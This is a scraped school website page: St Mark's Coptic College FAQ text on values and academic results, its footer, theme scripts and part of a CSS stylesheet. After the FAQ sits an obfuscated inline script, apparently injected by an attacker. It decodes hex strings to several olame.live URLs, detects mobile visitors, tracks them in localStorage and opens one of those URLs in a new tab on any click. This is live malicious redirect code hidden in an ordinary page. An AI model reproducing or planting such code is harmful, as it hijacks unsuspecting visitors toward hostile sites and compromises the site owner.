At St Marks, we use a balance of two approaches in helping children to grow into healthy, balanced and successful Christians. When they are young, we keep them away from influences that might harm them or teach them the wrong thing. We can call this approach Quarantines, since we are isolating them from something dangerous. However, as they grow up, we want them to develop their own independent sense of right and wrong and learn how to apply the teachings of the Bible to real situations. We do this by gradually and carefully exposing them to these real issues in a controlled way and with guidance, until they develop their own ability to judge and make the right choices. We call this approach Immunization, since the controlled exposure to wrong builds up their own resources to resist it, much as a portion of a virus in a vaccine stimulates the body to develop its defenses against that virus. Coptic schools provide both approaches at appropriate times to difficult issues such as: Evolution; Human Sexuality; Anti-Christian Beliefs; Other Religions; Atheism Relationships; Marriage; The Media; Drugs, Alcohol, Smoking.</p>
<p>The joint approach between the home, school and Church allows the child to grow up in a consistent environment that makes for a healthy and positive outlook on life.</p>
<p>&nbsp;</p>
<p><em><strong>Q5: What is the academic standard of St Mark&#8217;s like?</strong></em></p>
<p>When St Mark’s College first opened its doors in 1996, no one could know how well the students might perform. In 2018, St Mark’s College will graduate its 18<sup>th</sup> Year 12 cohort. There is no doubt now that St Mark’s students achieve superior results, both as individuals and as a group.</p>
<p>In the national NAPLAN assessments for Years 3, 5, 7 and 9, St Marks students consistently achieve results that are above the national average as a group.</p>
<p>One of the best indicators of a school’s success is the number of graduates who are able to enter university. Most comprehensive schools – like our Coptic Colleges who take in students of many different ability levels – would be happy if 50% of their Year 12’s went to university.</p>
<p>Selective schools, who take in only the top 5% of students, generally achieve university entrance rates of about 80%. St Mark’s College has consistently achieved university entrance rates of 85-98% over its time of HSC cohorts – a remarkable achievement for a non-selective school! How can a relatively small school achieve such great results for its students? St Mark’s provides a unique recipe that draws out the best out of students academically.</p>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-935" src="https://www.stmarks.nsw.edu.au/smc/wp-content/uploads/2018/09/primary3.jpg" alt="" width="380" height="280" srcset="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/primary3.jpg 380w, https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/primary3-300x221.jpg 300w" sizes="(max-width: 380px) 100vw, 380px" />There is a comfortable family atmosphere that frees a child to be his/herself. Our community has a very strong study ethic supported by the home which leads to a similar atmosphere in the classroom. Teachers who work at our Colleges often remark that it is such a change to have students who actually want to learn! There is a general culture of striving to do your best and aiming as high as you can, but this is tempered with the spirit of Christian love and cooperation which avoids the harmful, selfish kind of competitiveness present in some selective and private schools. And of course, the schools work with the parishes to provide pastoral care and support and spiritual guidance through the stressful times.</p>

		</div> 
	</div>     <div class="vc_empty_space"  style="height: 50px" ><span class="vc_empty_space_inner"><div class="empty_space_image"
                 ></div>
</span></div>

</div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x74\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x72\x50\x54\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x41\x44\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x7a\x62\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x53\x79\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x77\x4a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x75\x4e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x44\x61\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x79\x6f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>														 
																			    </div>
            	    </div>
	

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->




<footer >
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="three_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="nav_menu-2" class="widget widget_nav_menu"><h4>Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.stmarks.nsw.edu.au/enrolment-form/">Enrolments Form</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://teach.stmarks.nsw.edu.au/">SEQTA Teach</a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mail.google.com/a/stmarks.nsw.edu.au">Google mail</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1056"><a href="https://calendar.google.com/calendar/embed?src=c_gqd2o9phc6d4cpoag5rtnto9tc%40group.calendar.google.com&#038;ctz=Australia%2FSydney">SMC Calendar</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a href="https://slz04.scholasticlearningzone.com/slz-portal/#/login3/AUS7GJY">Scholastic Learning Zone</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="https://www.educationperfect.com">Education Perfect</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1273"><a href="https://www.stmarks.nsw.edu.au/wp-content/uploads/2024/02/SMC-2023-HSC-Results-.pdf">HSC 2023 Results</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580"><a href="https://stmarkscoptic-college.boxofbooks.io/auth/page/signin">BOX of Books</a></li>
</ul></div></div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-5" class="widget widget_text"><h4>Get In Touch</h4>			<div class="textwidget"><p>52 Australis Ave,<br />
Wattle Grove, NSW 2173, Australia<br />
Phone: <a href="tel:0298256768">(02) 9825-6768</a><br />
Fax: (02) 9825-6489<br />
Email: <a href="mailto:office@stmarks.nsw.edu.au">office@stmarks.nsw.edu.au</a></p>
<p>&nbsp;</p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-8" class="widget widget_text"><h4>Follow Us:</h4>			<div class="textwidget"><p><a href="https://www.facebook.com/stmarks.nsw.edu.au"><img loading="lazy" decoding="async" class="alignnone wp-image-920 size-full" src="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/facebook.png" alt="" width="70" height="70" /></a><a href="https://www.instagram.com/explore/locations/1026432282/st-marks-coptic-orthodox-college/"><img loading="lazy" decoding="async" class="alignnone wp-image-921" src="https://www.stmarks.nsw.edu.au/wp-content/uploads/2018/09/instgram.png" alt="" width="70" height="70" /></a></p>
<p>&nbsp;</p>
<p>ABN: 64 796 481 099<br />
CRICOS Provider: 02342F</p>
</div>
		</div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>

			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="two_columns_50_50 clearfix">
                                        <div class="qode_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>©2018 <a href="http://www.stmarks.nsw.edu.au">www.stmarks.nsw.edu.au</a></p>
</div>
		                                            </div>
                                        </div>
                                        <div class="qode_column column2 ftrbotm_right">
                                            <div class="column_inner">
                                                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://www.stmarks.nsw.edu.au/">Home</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.stmarks.nsw.edu.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="https://www.stmarks.nsw.edu.au/sitemap.xml">Site Map</a></li>
</ul></div>                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
		
			
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="qode-pitch-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.stmarks.nsw.edu.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/qode-like.js?ver=1.0" id="qode-pitch-like-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/plugins.js?ver=6.4.2" id="qode_pitch_plugins-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/jquery.carouFredSel-6.2.1.js?ver=6.4.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/jquery.fullPage.min.js?ver=6.4.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/lemmon-slider.js?ver=6.4.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/owl.carousel.min.js?ver=6.4.2" id="owl_carousel-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/jquery.mousewheel.min.js?ver=6.4.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/jquery.touchSwipe.min.js?ver=6.4.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.4.2" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/default_dynamic.php?ver=6.4.2" id="qode_pitch_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/default.min.js?ver=6.4.2" id="qode_pitch_default-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/custom_js.php?ver=6.4.2" id="qode_pitch_custom_js-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/custom-function.js?ver=1.0.0" id="script-custom-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/style.css?ver=6.4.2
body_size: -87
content:
/*
Theme Name: stmarry
Theme URI: http://www.stmary.nsw.edu.au
Description: Education Theme
Author: Development Team
Author URI: http://www.stmary.nsw.edu.au
Version: 1.4.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/stylesheet.min.css?ver=6.4.2
body_size: 90285
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td
{
 background: transparent;
 border: 0;
 margin: 0;
 padding: 0;
 vertical-align: baseline;
 outline: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section
{
 display: block
}
blockquote
{
 quotes: none
}
blockquote:before, blockquote:after
{
 content: '';
 content: none
}
del
{
 text-decoration: line-through
}
table
{
 border-collapse: collapse;
 border-spacing: 0;
 border: medium none;
 vertical-align: middle
}
table th
{
 border: 0;
 padding: 5px 7px;
 text-align: center
}
table td
{
 padding: 5px 10px;
 text-align: center
}
a img
{
 border: 0
}
img, .wp-caption
{
 max-width: 100%;
 height: auto
}
html
{
 height: 100%;
 margin: 0!important;
 -webkit-transition: all 1.3s ease-out;
 -moz-transition: all 1.3s ease-out;
 -o-transition: all 1.3s ease-out;
 -ms-transition: all 1.3s ease-out;
 transition: all 1.3s ease-out;
 overflow-y: scroll!important
}
body
{
 line-height: 25px;
 font-weight: 400;
 background-color: #fff;
 overflow-x: hidden!important;
 -webkit-font-smoothing: antialiased
}
h1
{
 font-family: 'Roboto', sans-serif;
 font-size: 35px;
 line-height: 63px;
 font-style: normal;
 font-weight: 400;
 text-transform: capitalize
}
h2
{
 font-family: 'Roboto', sans-serif;
 font-size: 26px;
 line-height: 40px;
 font-style: normal;
 font-weight: 400;
 text-transform: capitalize
}
h3
{
 font-family: 'Roboto', sans-serif;
 font-size: 23px;
 line-height: 30px;
 font-style: normal;
 font-weight: 400;
 text-transform: capitalize
}
h4
{
 font-family: 'Roboto', sans-serif;
 font-size: 19px;
 line-height: 29px;
 font-style: normal;
 font-weight: 300;
 letter-spacing: 0;
 text-transform: none
}
h5
{
 font-family: 'Roboto', sans-serif;
 font-size: 19px;
 line-height: 26px;
 font-style: normal;
 font-weight: 400;
 letter-spacing: -0.4px;
 text-transform: capitalize
}
h6
{
 font-family: 'Montserrat', sans-serif;
 font-size: 17px;
 line-height: 25px;
 font-style: normal;
 font-weight: 400;
 letter-spacing: -1px;
 text-transform: capitalize
}
h1, h1 a
{
 color: #16171d
}
h2, h2 a
{
 color: #2e2e2e
}
h3, h3 a
{
 color: #2e2e2e
}
h4, h4 a
{
 color: #949494
}
h5, h5 a
{
 color: #4d4d4d
}
h6, h6 a
{
 color: #ee0059
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
{
 font-family: inherit;
 font-size: inherit;
 font-weight: inherit;
 font-style: inherit;
 line-height: inherit;
 letter-spacing: inherit;
 text-transform: inherit
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
{
 color: #f5245f
}
a, p a
{
 color: #bd1e2c;
 text-decoration: none;
 cursor: pointer;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 transition: color .15s ease-out
}
input[type='submit'], .woocommerce input[type='button'], .woocommerce-page input[type='button']
{
 -webkit-appearance: none
}
ul, ol
{
 list-style-position: inside
}
pre
{
 background-color: #fff;
 padding: 15px;
 max-width: 100%;
 white-space: pre-wrap;
 word-wrap: break-word;
 margin: 15px 0
}
dt
{
 font-size: 15px;
 font-weight: 700;
 margin-bottom: 10px
}
dd
{
 margin-bottom: 15px
}
.content ol ul, .content ul ol, .content ul ul, .content ol ol
{
 margin-left: 20px
}
sub, sup
{
 font-size: 75%;
 height: 0;
 line-height: 0;
 position: relative;
 vertical-align: baseline
}
sub
{
 top: .5ex
}
sup
{
 bottom: .5ex
}
.wp-caption-text
{
 margin: 0;
 font-style: italic
}
table
{
 width: 100%
}
table thead tr, table tbody tr
{
 border: 1px solid #e6e6e6
}
table tbody th
{
 border-right: 1px solid #e6e6e6
}
blockquote:not(.blockquote_shortcode)
{
 padding: 0;
 border: 0;
 font-style: italic;
 font-size: 17px;
 line-height: 1.6em;
 margin: 20px 0
}
blockquote cite
{
 font-style: normal;
 font-weight: 500
}
::selection
{
 background: #f5245f;
 color: #fff
}
::-moz-selection {
background:#f5245f;
color:#fff
}
.content ul ul, .content ol ol
{
 padding: 0 0 0 15px
}
.content ol ul, .content ul ol, .content ul ul, .content ol ol
{
 margin: 0
}
.wrapper
{
 background-color: #fafafa;
 position: relative;
 z-index: 1000;
 -webkit-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -moz-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -o-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -ms-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 left: 0
}
.wrapper_inner
{
 width: 100%;
 overflow: hidden
}
.transparent_content .wrapper, .transparent_content .content .container, .transparent_content .full_width
{
 background-color: transparent!important
}
body.boxed .wrapper_inner
{
 overflow: visible
}
body.boxed .content
{
 overflow: hidden
}
body.boxed
{
 overflow: hidden!important
}
body.boxed .wrapper
{
 display: inline-block;
 vertical-align: middle;
 width: 100%
}
.captcha-field{float:left;width:100%;margin-top:10px;margin-bottom:10px;}
.space_around_content
{
 margin-top: 25px;
 margin-bottom: 25px;
 width: 100%
}
.space_around_content.frame_around_content
{
 background-image: url("img/space_around_content_patern.png");
 background-repeat: repeat;
 background-position: 0 0;
 margin-left: -15px;
 padding: 15px
}
.space_around_content_inner
{
 background-color: #fafafa
}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .bypostauthor
{
 opacity: 1
}
.clearfix:before, .clearfix:after
{
 content: " ";
 display: table
}
.clearfix:after
{
 clear: both
}
.clearfix
{
*zoom:1
}
.clear:after
{
 clear: both;
 content: "";
 display: block
}
.alignleft
{
 float: left;
 margin: 0 20px 20px 0
}
.alignright
{
 float: right;
 margin: 0 0 20px 20px
}
.aligncenter
{
 display: block;
 margin: 10px auto
}
.header_top .aligncenter
{
 margin: 8px auto
}
.text-align-right
{
 text-align: right
}
.text-align-left
{
 text-align: left
}
.text-align-center
{
 text-align: center
}
.meta
{
 display: none
}
.content
{
 margin-top: 0;
 position: relative;
 z-index: 100
}
.ajax_leftright .content
{
 width: 100%;
 overflow: hidden
}
.content.content_top_margin
{
 margin-top: 90px!important
}
.content.content_top_margin_none
{
 margin-top: 0!important
}
.content.content_top_margin_negative
{
 top: -90px!important
}
.content_wrapper
{
 width: 100%;
 height: 100%;
 position: fixed;
 top: 0;
 left: 0;
 visibility: hidden;
 opacity: 0
}
.content_wrapper.content_top_margin_none
{
 margin-top: 0!important
}
.container
{
 position: relative;
 padding: 0;
 width: 100%;
 z-index: 100
}
.container_inner
{
 width: 1100px;
 margin: 0 auto
}
body.has_general_padding .title_holder .container_inner
{
 width: 1100px
}
.content .container
{
 background-color: #fff
}
.content .content_bottom .container
{
 background-color: inherit
}
.content .container .container_inner.default_template_holder
{
 padding-top: 44px
}
.full_page_container_inner
{
 padding: 30px 0 0 0
}
.full_width
{
 position: relative;
 z-index: 100;
 background-color: #fff
}
.content_bottom
{
 position: relative;
 z-index: 100
}
.page-template-landing_page-php .content .content_inner>.container>.container_inner, .page-template-landing_page-php .content .content_inner>.full_width>.full_width_inner
{
 padding-top: 0!important
}
.ajax_loader
{
 position: fixed;
 top: 50%;
 left: 50%;
 z-index: 1100;
 display: none
}

@media only screen and (min-width:1000px) {
body.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .ajax_loader
{
 margin-left: 145px
}
body.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .ajax_loader
{
 margin-left: 175px
}
body.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .ajax_loader
{
 margin-left: 200px
}
body.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader
{
 margin-left: -145px
}
body.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader
{
 margin-left: -175px
}
body.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader
{
 margin-left: -200px
}
body.vertical_menu_enabled.vertical_menu_hidden .ajax_loader
{
 margin-left: 20px
}
body.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .ajax_loader
{
 margin-left: -20px
}
}

.ajax_loader_1
{
 position: relative;
 display: inline-block;
 width: 100%;
 height: 100%
}
.ajax_loader_2
{
